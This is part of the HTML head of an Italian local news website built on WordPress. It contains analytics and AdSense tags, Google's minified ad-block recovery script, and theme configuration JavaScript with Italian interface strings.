gtag("set","linker",{"domains":["www.gazzettadisalerno.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4TGST6");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadisalerno.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadisalerno.it/wp-json/wp/v2/tags/12785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadisalerno.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />

<!-- This site is using AdRotate v5.16.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:380px; height:100%; max-height:250px; }
	.g-2 { margin:0px;  width:100%; max-width:1070px; height:100%; max-height:200px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.166.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadisalerno.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3181376993241138&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- Snippet Risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-3181376993241138?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet Interrompi risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->

<!-- Snippet Protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;
if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;
function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});
l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet Interrompi protezione da errori della risposta al blocco degli annunci di Google AdSense aggiunto da Site Kit -->
<!--<script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_448_318.js" async></script>-->
<meta name="google-site-verification" content="U30D2X8GUmo4SkihQB8NyvKW_7E1dm7CaqcKwyvxOOk" />
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.gazzettadisalerno.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password incorretti!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Non \u00e8 stato possibile caricare il contenuto da %url%";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="d9cc21cb61";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="https:\/\/www.kynetic.it";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

